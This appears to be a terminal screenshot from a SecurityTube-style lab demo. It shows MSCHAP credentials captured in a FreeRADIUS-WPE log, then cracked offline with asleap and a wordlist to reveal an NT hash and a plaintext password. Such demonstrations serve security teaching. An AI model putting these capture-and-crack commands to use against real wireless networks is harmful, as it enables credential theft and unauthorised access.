 root@bt: ~
File Edit View Terminal Help
root@bt:~# tail -f /usr/local/var/log/radius/freeradius-server-wpe.log -n 0
mschap: Tue Aug  2 04:18:54 2011
username: SecurityTube
challenge: b0:f3:c2:a3:06:0c:94:f5
response: b0:c8:dc:06:1f:9d:c2:bc:35:7d:f2:5b:48:2a:99:58:85:10:04:54:98:ca:04:f9
^C
root@bt:~# asleap -C b0:f3:c2:a3:06:0c:94:f5 -R b0:c8:dc:06:1f:9d:c2:bc:35:7d:f2:5b:48:2a:99:58:
85:10:04:54:98:ca:04:f9 -W list
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "list".
hash bytes: 9052
NT hash: e18614f7c6811f043fbf54205e929052
password: abcdefghi
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~#
root@bt:~#